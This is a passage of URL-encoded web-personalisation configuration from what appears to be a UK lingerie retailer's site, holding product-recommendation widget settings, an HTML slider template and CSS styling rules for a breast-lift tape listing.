22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280326,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Recs - 5 to 6","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280325,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Customer Landing Recs","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__text%22%3E$%7BText%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(25px,%207vw,%2035px);%0A%20%20line-height:%20clamp(25px,%207vw,%2035px);%0A%20%20font-weight:%20600;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__text%20%7B%20%0A%20%20text-align:center;%0A%20%20margin-bottom:20px;%0A%20%20font-size:%20clamp(16px,%204vw,%2020px);%0A%20%20line-height:%20clamp(16px,%204vw,%2020px);%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-b